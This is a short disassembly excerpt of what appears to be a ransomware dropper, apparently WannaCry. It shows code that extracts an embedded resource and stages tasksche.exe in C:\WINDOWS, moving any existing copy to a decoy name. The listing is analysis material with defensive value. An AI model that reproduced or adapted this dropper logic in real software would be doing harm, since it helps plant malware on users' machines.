 [0x00407d61]
0x00407d61 cmp eax, ebx
0x00407d63 je 0x407f08
[0x00407d69]
0x00407d69 push data.0043137c ; 0x43137c ; LPCSTR lpType
0x00407d6e push 0x727 ; 1831 ; LPCSTR lpName
0x00407d73 push ebx ; HMODULE hModule
0x00407d74 call dword [FindResourceA] ; 0x40a05c ; HRSRC FindResourceA(HMODULE hModule, L...
0x00407d7a mov esi, eax
0x00407d7c cmp esi, ebx
0x00407d7e je 0x407f08
[0x00407d84]
0x00407d84 push esi ; HRSRC hResInfo
0x00407d85 push ebx ; HMODULE hModule
0x00407d86 call dword [LoadResource] ; 0x40a058 ; HGLOBAL LoadResource(HMODULE hModule, H...
0x00407d8c cmp eax, ebx
0x00407d8e je 0x407f08
[0x00407d94]
0x00407d94 push eax ; HGLOBAL hResData
0x00407d95 call dword [LockResource] ; 0x40a0a0 ; LPVOID LockResource(HGLOBAL hResData)
0x00407d9b cmp eax, ebx
0x00407d9d mov dword [var_29ch], eax
0x00407da1 je 0x407f08
[0x00407da7]
0x00407da7 push esi ; HRSRC hResInfo
0x00407da8 push ebx ; HMODULE hModule
0x00407da9 call dword [SizeofResource] ; 0x40a050 ; DWORD SizeofResource(HMODULE hModule,...
0x00407daf mov ebp, eax
0x00407db1 cmp ebp, ebx
0x00407db3 je 0x407f08
[0x00407db9]
0x00407db9 mov ecx, 0x40 ; '@' ; 64
0x00407dbe xor eax, eax
0x00407dc0 lea edi, [lpExistingFileName + 0x1]
0x00407dc4 mov byte [lpExistingFileName], bl
0x00407dc8 rep stosd dword es:[edi], eax
0x00407dca stosw word es:[edi], ax
0x00407dcc stosb byte es:[edi], al
0x00407dcd mov ecx, 0x40 ; '@' ; 64
0x00407dd2 xor eax, eax
0x00407dd4 lea edi, [lpNewFileName + 0x1]
0x00407ddb mov byte [lpNewFileName], bl
0x00407de2 rep stosd dword es:[edi], eax
0x00407de4 mov esi, dword [sprintf] ; 0x40a10c
0x00407dea push str.tasksche.exe ; 0x43136c
0x00407def stosw word es:[edi], ax
0x00407df1 stosb byte es:[edi], al
0x00407df2 push str.WINDOWS ; 0x431364
0x00407df7 lea eax, [lpExistingFileName]
0x00407dfb push str.C:__s__s ; 0x431358
0x00407e00 push eax
0x00407e01 call esi
0x00407e03 add esp, 0x10
0x00407e06 lea ecx, [lpNewFileName]
0x00407e0d push str.WINDOWS ; 0x431364
0x00407e12 push str.C:__s_qeriuwjhrf ; 0x431344
0x00407e17 push ecx
0x00407e18 call esi
0x00407e1a add esp, 0xc
0x00407e1d lea edx, [lpNewFileName]
0x00407e24 lea eax, [lpExistingFileName]
0x00407e28 push 1 ; 1 ; DWORD dwFlags
0x00407e2a push edx ; LPCSTR lpNewFileName
0x00407e2b push eax ; LPCSTR lpExistingFileName
0x00407e2c call dword [MoveFileExA] ; 0x40a04c ; BOOL MoveFileExA(LPCSTR lpExistingFileNa...
0x00407e32 push ebx
0x00407e33 push 4 ; 4
0x00407e35 push 2 ; 2
0x00407e37 push ebx
0x00407e38 push ebx
0x00407e39 lea ecx, [var_258h]
0x00407e3d push 0x40000000
0x00407e42 push ecx
0x00407e43 call dword [data.00431458] ; 0x431458
0x00407e49 mov esi, eax
0x00407e4b cmp esi, 0xffffffff
0x00407e4e je 0x407f08